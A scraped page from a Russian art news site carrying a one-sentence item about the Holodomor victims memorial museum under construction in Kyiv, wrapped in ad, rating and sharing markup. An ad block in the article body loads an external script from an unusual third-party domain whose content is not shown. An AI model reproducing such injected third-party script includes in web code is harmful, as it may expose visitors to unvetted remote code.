                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Геологический разлом</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">Геологический разлом</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-34416" class="circle-fancy-style post-34416 post type-post status-publish format-standard has-post-thumbnail category-prochie-tematiki tag-geologicheskij tag-razlom category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="01:30" href="https://artforlife.ru/2019/01/27" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">27</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/prochie-tematiki" rel="category tag" style="background-color:#;color:#;">Прочие тематики</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom-850x425.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom-850x425.jpg 850w" width="850" height="425"  title="Геологический разлом" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div><img src="https://artforlife.ru/wp-content/uploads/2019/01/geologicheskij-razlom.jpg" style="float: left;margin: 0 1em 1em 0" width="150"></div>
<p>В Киеве строится Национальный музей «Мемориал жертв Голодомора» по проекту украинских архитекторов «Проектные системы ЛТД» и польского бюро Nizio Design International.<br /></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2019/01/27" title="01:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-01-27T01:30:09+00:00">27.01.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/geologicheskij" rel="tag">Геологический</a><a href="https://artforlife.ru/tag/razlom" rel="tag">разлом</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-34416" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="13cf91ab18"><img id="rating_34416_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(34416, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34416_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(34416, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34416_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(34416, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34416_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(34416, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34416_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(34416, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_34416_text"></span><meta itemprop="headline" content="Геологический разлом" /><meta itemprop="description" content=" 
В Киеве строится Национальный музей &laquo;Мемориал жертв Голодомора&raquo; по проекту украинских архитекторов &laquo;Проектные системы ЛТД&raquo; и польского бюро Nizio Design International.
" /><meta itemprop="datePublished" content="2019-01-27T01:30:09+00:00" /><meta itemprop="dateModified" content="2019-01-27T01:30:09+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/01/1548541809_geologicheskij-razlom.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="76" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-34416-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html&#038;t=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B7%D0%BB%D0%BE%D0%BC" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html&#038;text=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B7%D0%BB%D0%BE%D0%BC" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html&#038;title=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B7%D0%BB%D0%BE%D0%BC" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html&#038;title=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D1%80%D0%B0%D0%B7%D0%BB%D0%BE%D0%BC&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D1%80%D0%B0%D0%B7%D0%BB%D0%BE%D0%BC%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fgeologicheskij-razlom.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/kak-i-zachem-ispolzovat-kollazh-v-email-rassylke.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Как и зачем использовать коллаж в email-рассылке</span></a><a class="nav-next" href="https://artforlife.ru/prochie-tematiki/samsung-vnedrit-v-novye-smartfony-tehnologiyu-uskoreniya-igr.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Samsung внедрит в новые смартфоны технологию ускорения игр</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-65x65.png" alt="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-65x65.jpg" alt="В David Zwirner Gallery проходит выставка работ Дэна Флавина" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-title">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-65x65.png" alt="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813734 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696df4a69aee1 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696df4a69aee1" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696df4a69aee1 global_modal_container  " data-placeholder-font="" data-class="content-696df4a69aee1" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696df4a69aee1 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696df4a69aee1 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696df4a69aee1 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696df4a69aee1 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/geologicheskij-razlom.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="b0f1ebbd76">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
